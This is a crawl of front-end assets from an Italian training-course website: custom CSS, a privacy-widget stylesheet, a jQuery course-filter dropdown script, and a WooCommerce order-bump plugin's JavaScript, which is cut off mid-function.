/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS */.elementor-image-box-content {
    display: inline
}

.gruppo-sede {
    display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://static.dataone.online/widget/mmprvwidget.css?d=1769910756646
body_size: 758
content:
#mm-prv-wdg{font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#2c3e50}.mm-prv-agree-submit-container{text-align:left;margin-top:10px}.privacy-paragraphs .paragraph-title{font-size:11px;text-align:left;padding:4px;font-family:arial;font-weight:700}.privacy-paragraphs .scroll-warning{padding:0 0 0 22px;margin-bottom:0;text-align:left;font-weight:400;color:#000;font-family:arial;font-size:11px;border-radius:2px}@-webkit-keyframes blinker{0%{opacity:1}to{opacity:0}}@keyframes blinker{0%{opacity:1}to{opacity:0}}.blink{-webkit-animation:blinker 1s steps(5,start) infinite;animation:blinker 1s steps(5,start) infinite;text-decoration:blink;-webkit-animation-name:blinker;-webkit-animation-duration:.6s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-direction:alternate}.privacy-scroller{text-align:left;padding:2px 10px;min-height:50px;font-family:arial;font-size:11px}.scroll-area-force-visible-y-bar .ps__scrollbar-y-rail{opacity:1!important;background-color:#eee!important;width:12px}.scroll-area-force-visible-y-bar .ps__scrollbar-y-rail .ps__scrollbar-y{max-width:6px}.scroll-area{overflow-y:scroll;overflow:-moz-scrollbars-vertical;background:#fff;border:1px solid silver;position:relative;margin:auto;margin-bottom:3px!important;width:auto;min-height:50px;font-family:arial;font-size:11px}.privacy-flag{text-align:left;font-size:11px}.privacy-flag td{vertical-align:center}.privacy-flag .privacy-flag-checkbox{width:20px}.privacy-flag-chk-big{font-size:40px}.privacy-flag.not-scrolled{color:silver}
/*# sourceMappingURL=mmprvwidget.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 2354
content:
const area_formativa_array = [
    {
        value: "",
        text: "Seleziona Area Formativa"
    },
    {
        value: "ssml",
        text: "SSML"
    },
    {
        value: "sportello-orientamento",
        text: "Sportello Orientamento"
    },
    {
        value: "master-perfezionamento",
        text: "Master e Perfezionamento"
    },
    {
        value: "certificazioni-informatiche",
        text: "Certificazioni Informatiche"
    },
    {
        value: "certificazioni-linguistiche",
        text: "Certificazioni Linguistiche"
    },
    {
        value: "corsi-singoli",
        text: "Corsi Singoli"
    },
    {
        value: "corsi-sicurezza-sul-lavoro",
        text: "Corsi Sicurezza sul Lavoro"
    },
    {
        value: "formazione-continua-ordini-professionali",
        text: "Formazione Continua Ordini Professionali"
    },
    {
        value: "corsi-trova-lavoro",
        text: "Corsi Trova Lavoro"
    },
    {
        value: "formazione-pubblica-amministrazione",
        text: "Formazione Pubblica Amministrazione"
    },
    {
        value: "altri-corsi",
        text: "Altri Corsi"
    }
];

const FRUIZIONE = [
    {value: "in-aula", text: "In aula"},
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_E = [
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_A = [
    {value: "in-aula", text: "In aula"}
];

const area_tematica = {
    "ssml": {
        tematica: [
            {value: "l-12-scienze-mediazione-linguistica", text: "L 12 Scienze mediazione linguistica"},
            {
                value: "lm-94-traduzione-specialistica-ed-interpretariato",
                text: "Lm 94 Traduzione specialistica ed interpretariato"
            }
        ],
        fruizione: FRUIZIONE
    },

    "sportello-orientamento": {
        tematica: [
            {value: "servizi-orientamento", text: "Servizi orientamento"}
        ],
        fruizione: FRUIZIONE_E
    },

    "master-perfezionamento": {
        tematica: [
            {value: "diplomi-di-perfezionamento", text: "Diplomi di perfezionamento"},
            {value: "diplomi-di-specializzazione", text: "Diplomi di specializzazione"},
            {value: "master", text: "Master"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-informatiche": {
        tematica: [
            {value: "corsi-e-certificazioni", text: "Corsi e certificazioni"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-linguistiche": {
        tematica: [
            {value: "inglese", text: "Inglese"},
            {value: "tedesco", text: "Tedesco"},
            {value: "russo", text: "Russo"},
            {value: "italiano-per-stranieri", text: "Italiano per stranieri"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-singoli": {
        tematica: [
            {value: "informatica", text: "Informatica"},
            {value: "diritto-economia", text: "Diritto economia"},
            {value: "a-54-storia-dellarte", text: "Storia dell’arte"},
            {value: "storia", text: "Storia"},
            {value: "linguistica-filologia-e-didattica", text: "Linguistica filologia e didattica"},
            {value: "letteratura", text: "Letteratura"},
            {value: "lingue", text: "Lingue"},
            {value: "antropologia", text: "Antropologia"},
            {value: "pedagogia", text: "Pedagogia"},
            {value: "filosofia", text: "Filosofia"},
            {value: "geografia", text: "Geografia"},
            {value: "psicologia", text: "Psicologia"},
            {value: "economia", text: "Economia"},
            {value: "sociologia", text: "Sociologia"},
            {value: "comunicazione", text: "Comunicazione"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {value: "rspp", text: "Rspp"},
            {value: "aspp", text: "Aspp"},
            {value: "coordinatore-sicurezza", text: "Coordinatore sicurezza"},
            {value: "formazione-ed-informazione-lavoratori", text: "Formazione e informazione lavoratori"},
            {value: "preposto-fiduciario-capo-area", text: "Preposto fiduciario capo area"},
            {value: "dirigente-per-la-sicurezza", text: "Dirigente per la sicurezza"},
            {value: "datore-di-lavoro", text: "Datore di lavoro"},
            {value: "rls", text: "Rls"},
            {value: "haccp-alimentaristi-igiene-degli-alimenti", text: "Haccp alimentaristi igiene degli alimenti"},
            {value: "somministrazione-farmaci", text: "Somministrazione farmaci"},
            {value: "pes-pav-e-pei", text: "Pes pav e pei"},
            {value: "hse", text: "Hse"},
            {
                value: "assistenza-igienico-personale-alunni-con-disabilita",
                text: "Assistenza igienico personale alunni con disabilità"
            },
            {value: "pcto", text: "Pcto"},
            {value: "kit-documentazione-sicurezza", text: "Kit documentazione sicurezza"},
            {value: "certificatore-energetico", text: "Certificatore energetico"},
            {value: "sicurezza-ambientale", text: "Sicurezza ambientale"},
            {
                value: "addetti-ai-sistemi-di-accesso-e-posizionamento-con-funi",
                text: "Addetti ai sistemi di accesso e posizionamento con funi"
            },
            {value: "piattaforme-di-lavoro-mobili-elevabili-ple", text: "Piattaforme di lavoro mobili elevabili PLE"},
            {value: "gru", text: "Gru"},
            {value: "carrelli-elevatori-semoventi", text: "Carrelli elevatori semoventi"},
            {value: "trattori-agricoli-o-forestali", text: "Trattori agricoli o forestali"},
            {value: "macchine-a-movimento-terra", text: "Macchine a movimento terra"},
            {value: "pompa-per-calcestruzzo", text: "Pompa per calcestruzzo"},
            {value: "raccogli-frutta", text: "Raccogli frutta"},
            {value: "caricatori-materiali", text: "Caricatori materiali"},
            {value: "carroponte", text: "Carroponte"},
            {value: "addetti-alla-segnaletica-stradale", text: "Addetti alla segnaletica stradale"},
            {value: "ambienti-confinati", text: "Ambienti confinati"},
            {value: "ponteggiatori-pontisti", text: "Ponteggiatori pontisti"},
            {value: "antincendio", text: "Antincendio"},
            {value: "primo-soccorso", text: "Primo soccorso"},
            {value: "mulettista-e-carrellista", text: "Mulettista e carrellista"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-continua-ordini-professionali": {
        tematica: [
            {value: "sanitario", text: "Sanitario"},
            {value: "ingegneri", text: "Ingegneri"},
            {value: "architetti", text: "Architetti"},
            {value: "geometri", text: "Geometri"},
            {value: "geologi", text: "Geologi"},
            {value: "dottori-agronomi-e-forestali", text: "Dottori agronomi e forestali"},
            {value: "periti-industriali", text: "Periti industriali"},
            {value: "tecnologi-alimentari", text: "Tecnologi alimentari"},
            {value: "notai", text: "Notai"},
            {value: "ordine-forense", text: "Ordine forense"},
            {value: "commercialisti-ed-esperti-contabili", text: "Commercialisti ed esperti contabili"},
            {value: "assistenti-sociali", text: "Assistenti sociali"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-trova-lavoro": {
        tematica: [
            {value: "area-mediazione", text: "Area mediazione"},
            {value: "area-interpreti-e-traduttori", text: "Area interpreti e traduttori"},
            {value: "area-economica", text: "Area economica"},
            {value: "area-giuridica", text: "Area giuridica"},
            {value: "area-marketing-e-comunicazione", text: "Area marketing e comunicazione"},
            {value: "area-sanitaria", text: "Area sanitaria"},
            {value: "area-risorse-umane", text: "Area risorse umane"},
            {value: "area-sicurezza-sul-lavoro", text: "Area sicurezza sul lavoro"},
            {value: "area-turismo", text: "Area turismo"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-pubblica-amministrazione": {
        tematica: [
            {value: "sicurezza-sul-lavoro", text: "Sicurezza sul lavoro"},
            {value: "beni-culturali", text: "Beni culturali"},
            {value: "sanitario-2", text: "Sanitario"},
            {value: "mediatori", text: "Mediatori"},
            {value: "digital-marketing", text: "Digital marketing"},
            {value: "settore-economico", text: "Settore economico"},
            {value: "settore-giuridico", text: "Settore giuridico"},
            {value: "risorse-umane", text: "Risorse umane"},
            {value: "lingue-e-interpretariato", text: "Lingue e interpretariato"}
        ],
        fruizione: FRUIZIONE
    },

    "altri-corsi": {
        tematica: [
            {value: "scuola", text: "Scuola"},
            {value: "lingue-per-il-commercio", text: "Lingue per il commercio"},
            {value: "perito-assicurativo", text: "Perito assicurativo"},
            {value: "privacy", text: "Privacy"},
            {value: "marketing-per-il-web", text: "Marketing per il web"},
            {value: "rui", text: "Rui"},
            {value: "ambito-sanitario", text: "Ambito sanitario"},
            {value: "ambito-economico", text: "Ambito economico"},
            {value: "unioni-civili", text: "Unioni civili"}
        ],
        fruizione: FRUIZIONE
    }
};

// funzione che popola una select
function populateSelect($select, items) {
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$(document).ready(function() {
    
    // Salviamo il selettore in una variabile per pulizia e performance
    const $areaFormativaSelect = $('select[name="_sft_pa_area-formativa[]"]');

    // 1. Definiamo l'evento change
    $areaFormativaSelect.on('change', function () {
        const selected = $(this).val();
        console.log('area formativa:', selected);
        
        // Verifica che area_tematica sia definita per evitare errori
        if (typeof area_tematica === 'undefined') {
            console.error("Variabile 'area_tematica' non definita.");
            return;
        }

        const data = area_tematica[selected] || {tematica: [], fruizione: []};

        populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
        populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
    });

    // 2. LA SOLUZIONE: Scateniamo l'evento subito dopo averlo definito
    // Questo controlla se c'è un valore al caricamento e popola le select dipendenti
    $areaFormativaSelect.trigger('change');

});

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1
body_size: 6616
content:
jQuery( function( $ ) {
	"use strict";

	/**
	 * Trigger add offered product to order
	 */
	$( document ).on( 'change', '[data-iconic-wsb-checkout-bump-trigger]', function() {
		var actionTypeInput = $( '[name=iconic-wsb-checkout-bump-action]' );
		var bumpInForm = true;
		var bumpWrapper = $(this).closest( '.iconic-wsb-checkout-bump' );

		// If the hook is outside of the form, make sure it still works.
		if ( ! $(this).closest('form.checkout').length ) {
			bumpInForm = false;
		}

		if ( ! $( this ).prop( 'checked' ) ) {
			actionTypeInput.val( 'remove' );
		} else {
			actionTypeInput.val( 'add' );

			if ( ! bumpInForm ) {
				bumpWrapper.find( 'input[name="iconic-wsb-bump-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-bump-action"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-product-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-variation-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-variation-data"]' ).clone().appendTo( 'form.checkout' );
			}
		}

		$( 'body' ).trigger( 'update_checkout' );

		// If we are removing, we need to wait for the form to finish posting.
		if ( ! $( this ).prop( 'checked' ) && ! bumpInForm ) {
			setTimeout( function() {
				$( 'form.checkout input[name="iconic-wsb-bump-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-bump-action"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-product-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-variation-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-variation-data"]' ).remove();
			}, 500 );
		}
	} );

	/**
	 * After checkout bump
	 * @constructor
	 */
	var AfterCheckoutBump = function() {
		this.isBumpShowed = false;
		this.isFormSubmited = false;

		this.init = function() {
			this.$checkoutForm       = $( 'form.checkout' );
			this.container           = '[data-iconic-wsb-acb-modal]';
			this.$bumpModal          = $( this.container );
			this.$addToCartButton    = $( '[data-iconic-wsb-acb-add-to-cart-button]' );
			this.$closeButton        = $( '[data-iconic-wsb-acb-close-button]' );
			this.actionInputSelector = '[name=iconic-wsb-acb-action]';
			this.$form               = $( '.iconic-wsb-after-checkout-bump-form' );
			this.variation_dropdown  = ".iconic-wsb-checkout-modal__select";
			this.variationHandler    = new IconicVariationHandler(this.$form, this.container, this.onVariationFound.bind( this ) , this.onVariationNotFound.bind( this ) );
			var self                 = this;

			// If suitable order bump exists
			if ( this.$bumpModal.length > 0 ) {

				this.$checkoutForm.on( 'checkout_place_order.orderBump', this.openModal.bind( this ) );
				this.$closeButton.on( 'click', this.close.bind( this ) );

				this.$addToCartButton.on( 'click', (function( e ) {
					e.preventDefault();
					this.addToCartBump();
				}).bind( this ) );

				$(this.container).on("change", this.variation_dropdown, this.variationHandler.getVariation.bind( this.variationHandler ) );
				$( '.wsb_select_readonly option:not(:selected)' ).prop( 'disabled', true );

			}

			//to make compatible with WooCommerce Attribute Swatches plugin
			this.$form.addClass("variations_form");
			this.$form.data("product_variations", false);
		};

		this.close = function() {
			$.magnificPopup.close();
			this.$checkoutForm.submit();
		};

		this.addToCartBump = function() {

			$( this.actionInputSelector ).val( 'add' );

			this.$checkoutForm.trigger( 'update_checkout' );

			this.$checkoutForm.off( 'checkout_place_order.orderBump', this.openModal.bind( this ) );

			$( document ).ajaxComplete( ( function ( event, xhr, settings ) {
				
				// ensure this is the update_order_review AJAX request.
				if ( ! settings.url.includes( "update_order_review" ) ) {
					return;
				}

				if ( this.isFormSubmited === true ) {
					return;
				}

				this.isFormSubmited = true;

				this.$checkoutForm.submit();
			}).bind( this ) );

			$.magnificPopup.close();
		};

		this.openModal = function() {
			if ( this.isBumpShowed === true ) {
				return true;
			}

			this.variationHandler.getVariation();

			var modalConfig = {
				items: {
					src: this.$bumpModal,
					type: 'inline',
				}
			};

			modalConfig = Object.assign(
				modalConfig,
				Object( iconic_wsb_frontend_vars && iconic_wsb_frontend_vars.modal_options ) 
			);

			$.magnificPopup.open(modalConfig);

			this.isBumpShowed = true;

			return false;
		};

		this.onVariationFound = function( variation ) {
			this.$addToCartButton.attr( "disabled", false );
			this.$form.find(".iconic-wsb-checkout-modal-unavailable_msg").hide();
			this.$form.find(".iconic-wsb-modal-product-offer__price").html( variation.price_html );
			$("[name='iconic-wsb-acb-variation-id']").val( variation.variation_id );
		};

		this.onVariationNotFound = function() {
			this.$addToCartButton.attr( "disabled", true );
			this.$form.find( ".iconic-wsb-checkout-modal-unavailable_msg" ).slideDown( 200 );
			this.$form.find(".iconic-wsb-modal-product-offer__price").html("");
			$("[name='iconic-wsb-acb-variation-id']").val( "" );
		};
	};

	var CheckoutBumpVariableProduct = function() {

		this.allVariationSelectedFlag = null;
		this.$attributeFields         = null;
		this.$woocommerceWrapper      = $( ".page.woocommerce-checkout" );
		this.container                = ".iconic-wsb-checkout-bump";
		this.variation_dropdown       = ".iconic-wsb-checkout-bump__select";

		/**
		 * Initialize
		 */
		this.init = function () {
			var self = this;
			self.variationHandler = new IconicVariationHandler(self.$woocommerceWrapper, this.container, this.onVariationFound.bind( self ), this.onVariationNotFound.bind( self ) );

			$(self.$woocommerceWrapper).on("change", this.variation_dropdown, this.variationHandler.getVariation.bind( this.variationHandler ) );
			$(self.$woocommerceWrapper).on("change", this.variation_dropdown, this.handleCheckbox.bind(this) );

			$( document.body ).on( 'updated_checkout', function() {

				self.product_type = self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).data( "product_type" );

				if( self.product_type === "variable" ) {

					if ( self.$woocommerceWrapper.find( "[name=iconic-wsb-checkout-variation-id]" ).length && $( "[name=iconic-wsb-checkout-variation-id]" ).val() === '' ) {
						self.variationHandler.getVariation( false ); //need to run getVariation after updated_checkout has been triggered
					}

					if ( self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__select" ).length ) {
						self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__header-checkbox" ).attr( "disabled", !self.variationHandler.checkAllSelects.bind( self.variationHandler ) );
					}

					self.handleSwatchesLabel();
					self.handleOverlay();
					self.handleCheckbox();
				}
				
				$('.wsb_select_readonly option:not(:selected)').prop('disabled', true);
			});
			
			//to make compatible with WooCommerce Attribute Swatches plugin
			this.$woocommerceWrapper.addClass( "variations_form" );
			this.$woocommerceWrapper.data( "product_variations" , false );

			// handle order bump outside of form.checkout
			if ( ! $('form.checkout .iconic-wsb-checkout-bump').length ) {
				if ( $('.iconic-wsb-checkout-bump__header-checkbox').prop('checked') ) {
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-bump-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-bump-action"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-product-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-variation-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-variation-data"]' ).clone().appendTo( 'form.checkout' );
				}
			}
		};


		/**
		 * 1)Hides unavailable variation message 2) Enables the 'Add to cart' checkbox
		 */
		this.onVariationFound = function (variation) {
			this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]").attr("disabled", false);
			this.$woocommerceWrapper.find(".iconic-wsb-checkou-bump_unavailable_msg").hide();
		};

		/**
		 * 1)Shows unavailable variation message 2) Disables the 'Add to cart' checkbox
		 */
		this.onVariationNotFound = function() {
			this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]").attr("disabled", true);
			this.$woocommerceWrapper.find(".iconic-wsb-checkou-bump_unavailable_msg").slideDown(200);
			
		};

		/**
		 * Show/Hide overlay to prevent user from changing the variation after the product has been added to cart.
		 */
		this.handleOverlay = function() {
			var isInCart = this.$woocommerceWrapper.find( "[data-iconic-wsb-checkout-bump-trigger]" ).prop( "checked" );
			if ( isInCart ) {
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).addClass( "iconic-wsb-checkout-bump__overlay_active" );
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__overlay" ).show();
			}
			else {
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).removeClass("iconic-wsb-checkout-bump__overlay_active");
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__overlay" ).hide();
			}
		};

		/**
		 * If Woocomerce Attributes Swatches plugin is enabled then makes sure that lables for attributes are visible
		 */
		this.handleSwatchesLabel = function() {
			if( this.$woocommerceWrapper.find(".iconic-was-swatches").length ) {
				this.$woocommerceWrapper.find(".iconic-wsb-variation__select").each(function () {
					var val = jQuery(this).val();
					if ( val ) {
						var $row = jQuery( this ).closest( "tr" );
						var html = $row.find( "td.label label .iconic-was-chosen-attribute" ).html();
						if ( html && html.trim() === "" ) {
							var new_html = $row.find( ".iconic-was-swatch--selected" ).data( "attribute-value-name" );
							$row.find( "td.label label .iconic-was-chosen-attribute" ).html( new_html );
						}
					}
				});
			}
		};

		/**
		 * Enable or disable 'data-iconic-wsb-checkout-bump-trigger' checkbox
		 */
		this.handleCheckbox = function() {
			var $checkbox = this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]");
			//1) If: $checkbox is checked then user should be able to uncheck it, hence always enable it. Else: if any of the attributes are not selected, then disable $checkox
			if ( $checkbox.prop("checked") ) {
				$checkbox.attr( "disabled" , false );
			}
			else {
				this.$woocommerceWrapper.find( "[data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", ! this.variationHandler.checkAllSelects() );
			}
		};

	};

	var afterCheckoutBump = new AfterCheckoutBump();
	var checkoutBumpVariableProduct = new CheckoutBumpVariableProduct();

	$( document ).ready( function() {
		afterCheckoutBump.init();
		checkoutBumpVariableProduct.init();
	} );

} );

jQuery( function( $ ) {
	"use strict";

	/**
	 * After add to cart bump
	 * @constructor
	 */
	var AfterAddToCartBump = function() {
		this.init = function() {
			this.$bumpModal = $( '[data-iconic-wsb-acc-modal-bump]' );
			this.$closeButton = $( '[data-iconic-wsb-close-aac-modal]' );
			this.$variation_wrap = jQuery( this.$bumpModal.selector + ' .single_variation_wrap' );

			// If order bump modal exists
			if ( this.$bumpModal.length > 0 ) {

				this.$closeButton.on( 'click', this.close.bind( this ) );
				this.$variation_wrap.on( 'show_variation', this.changeVariationImage );

				this.openModal();
			}
		};

		this.changeVariationImage = function( event, variation ) {
			if ( variation.image.thumb_src !== undefined ) {
				var $image = $( this ).closest( '[data-iconic-wsb-acc-modal-bump-offer-product]' ).find( '[data-iconic-wsb-acc-modal-bamp-offer-image]' ).find( 'img' );
				$image.attr( 'srcset', '' );
				$image.attr( 'src', variation.image.thumb_src );
			}
		};

		this.close = function() {
			$.magnificPopup.close();
			$( '[data-iconic-wsb-acc-modal-bump]' ).remove();
		};

		this.openModal = function() {
			var modalConfig = {
				items: {
					src: this.$bumpModal,
					type: 'inline',
				}
			};

			modalConfig = Object.assign(
				modalConfig,
				Object( iconic_wsb_frontend_vars && iconic_wsb_frontend_vars.modal_options ) 
			);

			$.magnificPopup.open(modalConfig);
			$('[data-iconic-wsb-acc-modal-bump]').fadeIn(100);
		};
	};

	/**
	 * Handles all the events and actions for FBT module
	 */
	var FrequentlyBoughTogether = function() {

		this.init = function() {
			$( '.variations_form' ).on( 'found_variation', this.variationChangeHandle.bind( this ) );

			$( '.iconic-wsb-bump-product__select' ).change( function( e ) {
				this.toggleButtonStatus.bind( this )();
				this.updateTotalPrice.bind( this )();
				this.fetchVariationPrice.bind( e.target )();
				this.updateAttributeData.bind( e.target )();
			}.bind( this ) );

			$( '.iconic-wsb-bump-product__checkbox' ).change( function() {
				this.updateTotalPrice();
				this.toggleButtonStatus();
			}.bind( this ) );

			this.toggleButtonStatus();
			this.addToCartAjax();
			this.toggleProductImages();
			this.disableFormSubmitForDisabledButton();
		};

		/**
		 * Saves the attribute's data as JSON in hidden fields. Is called when FBT dropdown is changed.
		 */
		this.updateAttributeData = function() {
			var product_id = $( this ).data( "product_id" ),
				attributes = $( this ).find( "option:selected" ).data( "attributes" ),
				attributes_str = typeof attributes === 'object' ? JSON.stringify( attributes ) : attributes;

			$( "[name='iconic-wsb-bump-product_attributes-" + product_id + "']" ).val( attributes_str );
		};

		/**
		 * Disable "Add Selected to Cart" button when 
		 * either variation is not selected for any variable products
		 * or no products are checked
		 */
		this.toggleButtonStatus = function() {
			// Check if variations are selected
			var variableSelectFlag = true;
			$( '.iconic-wsb-product-bumps__list-item' ).each( function() {
				if ( $( this ).find( ".iconic-wsb-bump-product__checkbox" ).prop( "checked" ) ) {
					var $select = $( this ).find( ".iconic-wsb-bump-product__select" );
					if ( $select.length && ! $select.val() ) {
						variableSelectFlag = false;
					}
				}
			} );

			// check if atleast one product is checked
			var selectedProductsCount = $( '.iconic-wsb-bump-product__checkbox:checked' ).length;

			if ( variableSelectFlag && selectedProductsCount ) {
				$( ".iconic-wsb-product-bumps__button" ).removeClass( "disabled" );
			} else {
				$( ".iconic-wsb-product-bumps__button" ).addClass( "disabled" );
			}
		};
		
		/**
		 * Disable form submit when the button is disabled ( variations needs to be selected )
		 */
		this.disableFormSubmitForDisabledButton = function() {
			
			/**
			 * As we have multiple submit buttons on the form. Here we are saving 
			 * the button which was clicked. This data will be used in form submit event.
			 */
			$( 'form.cart' ).click( function( e ) {
				$(this).data( 'clicked', $( e.target ) );
			});
			
			$( 'form.cart' ).submit( function( e ) {
				// Only prevent form submit when clicked on "Add selected to cart" button.
				if( $(this).data('clicked').is( "[data-bump-product-form-submit]" ) ) {
					if( $(this).find( '.iconic-wsb-product-bumps__button' ).hasClass( "disabled" ) ) {
						e.preventDefault();
						return false;
					}
				}
			} );
			
			$( '.iconic-wsb-product-bumps__button' ).click( function() {
				if( $( this ).hasClass( "disabled" ) ) {
					alert( iconic_wsb_frontend_vars.i18n.disabled_add_to_cart );
				}
			} );
		};

		/**
		 * Fetch price for the selected variation
		 */
		this.fetchVariationPrice = function() {

			var data = {
				action: 'iconic_wsb_get_variation_price',
				variation_id: jQuery( this ).val(),
				_ajax_nonce: iconic_wsb_frontend_vars.nonce
			};

			var self = this;

			$( '.variations_form' ).block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );

			jQuery.post( iconic_wsb_frontend_vars.ajax_url, data, function( response ) {
				$( '.variations_form' ).unblock();

				if ( !response.success ) {
					return;
				}

				jQuery( self ).siblings( ".iconic-wsb-bump-product__price" ).html( response.data.variation_price_html );
			} );

		};

		/**
		 * Fetches and shows the total price of selected products
		 */
		this.updateTotalPrice = function() {
			var product_ids = [];

			//collect all product IDs in product_ids
			$( ".iconic-wsb-product-bumps__list-item" ).each( function() {
				if ( $( this ).find( ".iconic-wsb-bump-product__checkbox" ).is( ":checked" ) ) {
					if ( $( this ).data( "product_type" ) === "variable" ) {
						var parent_id = parseInt( $( this ).data( "product_id" ) ),
							variation_value = parseInt( $( this ).find( ".iconic-wsb-bump-product__select" ).val() ),
							id = variation_value > 0 ? variation_value : parent_id;

						product_ids.push( id );
					} else {
						product_ids.push( $( this ).data( "product_id" ) );
					}
				}
			} );

			var data = {
				action: 'iconic_wsb_fbt_get_products_price',
				product_ids: product_ids,
				offer_product_id: $( "[name='iconic-wsb-fbt-this-product']" ).val(),
				_ajax_nonce: iconic_wsb_frontend_vars.nonce
			};

			var $variation_form = $( '.iconic-wsb-product-bumps' ).parents( '.variations_form' );

			$variation_form.block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );

			$.post( iconic_wsb_frontend_vars.ajax_url, data, function( data ) {
				$( ".iconic-wsb-product-bumps__total-price-amount" ).html( data.html );
				$variation_form.unblock();
			} );

		};

		/**
		 * Responsible for selecting the right option from the Dropdown under
		 * "Add Selected to Cart" when user changes attributes.
		 */
		this.variationChangeHandle = function( e, variation_data ) {
			this.variationId = variation_data.variation_id;
			this.currentProductId = $( "form.cart" ).data( "product_id" );
			if ( this.variationId && $( ".iconic-wsb-bump-product__select--" + this.currentProductId ).length ) {
				var $select = $( ".iconic-wsb-bump-product__select--" + this.currentProductId );

				//gather all the Single product attributes in `currentProductAttributes`
				var currentProductAttributes = {};
				$( "form.cart .variations select" ).each( function() {
					currentProductAttributes[ $( this ).data( "attribute_name" ) ] = $( this ).find( "option:selected" ).text();
				} );

				//find the matching 'option in the dropdown'
				var matchIndex = 0;
				$( ".iconic-wsb-bump-product__select--" + this.currentProductId + " option" ).each( function( optionIndex ) {
					var $option = $( this );
					var optionAttribute = $option.data( "attributes" );
					var matchFlag = true;
					var attribute;
					for ( attribute in currentProductAttributes ) {
						if ( optionAttribute && optionAttribute[ attribute ]['label'] === currentProductAttributes[ attribute ] ) {
							//ok
						} else {
							matchFlag = false;
						}
					}
					if ( matchFlag ) {
						matchIndex = optionIndex;
						$select.find( "option" ).eq( matchIndex ).prop( 'selected', true );
						$select.change();
					}
				} );
			}
		};

		/**
		 * Adds products to the cart with AJAX rather than page reload, when AJAX setting is enabled
		 */
		this.addToCartAjax = function() {
			$( document.body ).on( 'click', '[data-bump-product-form-submit]', function( e ) {
				var $button = $( this );

				if ( $button.prop( 'disabled' ) || $button.hasClass( 'disabled' ) || '1' !== iconic_wsb_frontend_vars.fbt_use_ajax ) {
					return;
				}

				var $bumps = $button.closest( '.iconic-wsb-product-bumps' ),
					$form = $button.closest( 'form.cart' ),
					bumpInForm = true,
					$product_id = $button.data( 'product-id' );

				// If the bump is not within the form.
				if ( ! $form.length ) {
					bumpInForm = false;
					$form = $( 'form.cart' );

					// If form is not on a product page.
					if ( ! $form.length ) {
						$form = $( document.createElement( 'form' ) );
						$( '.iconic-wsb-product-bumps' ).clone().appendTo( $form );
					} else {
						// Copy the hidden field to the form.
						$bumps.find( 'input[name="iconic-wsb-fbt-this-product"]' ).clone().appendTo( 'form.cart' );

						// Loop checked items and add those as hidden fields to the form.
						$bumps.find( '.iconic-wsb-bump-product__checkbox:checked' ).each( function() {
							var element = $( document.createElement( 'input' ) );
							element.attr( 'type', 'hidden' );
							element.attr( 'name', $( this ).attr( 'name') );
							element.val( $( this ).val() );
							element.attr( 'class', $( this ).attr( 'class') );
							element.appendTo( $form );

							var select = $( this ).closest( 'label' ).find( 'select[name^="iconic-wsb-products-add-to-cart-variation-"]' );
							if ( select.length ) {
								var element = $( document.createElement( 'input' ) );
								element.attr( 'type', 'hidden' );
								element.attr( 'name', select.attr( 'name') );
								element.attr( 'class', select.attr( 'class') );
								element.val( select.val() );
